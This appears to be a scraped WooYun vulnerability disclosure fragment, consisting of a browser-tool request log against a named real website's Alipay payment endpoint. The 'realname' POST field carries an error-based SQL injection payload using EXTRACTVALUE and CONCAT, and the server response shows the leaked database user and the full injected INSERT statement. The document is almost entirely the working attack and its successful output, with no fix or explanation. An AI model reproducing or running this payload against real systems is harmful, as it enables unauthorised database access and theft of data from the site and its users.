 Load URL
http://www.3hk.cn/index.php?action=alipay&ctr=simplepay
Split URL
Execute
Enable Post data Enable Referrer
Post data
corderid=&payway=99bill&realname=1' AND EXTRACTVALUE(4393,CONCAT(0x5c,0x71786a6271,'~',user(),'~',0x717a6b6271)) AND 'a'='a&remark=1&total_fee=1&type=
SQL语句错误XPATH syntax error: '\qxjbq~h235462@localhost~qzkbq'
insert into hk_simplepay_order(orderid,realname,remark,memID,dateline)values('12109','1' AND EXTRACTVALUE(4393,CONCAT(0x5c,0x71786a6271,'~',user(),'~',0x717a6b6271)) AND 'UVpD'='UVpD','1','0','1444717696')
www.wooyun.org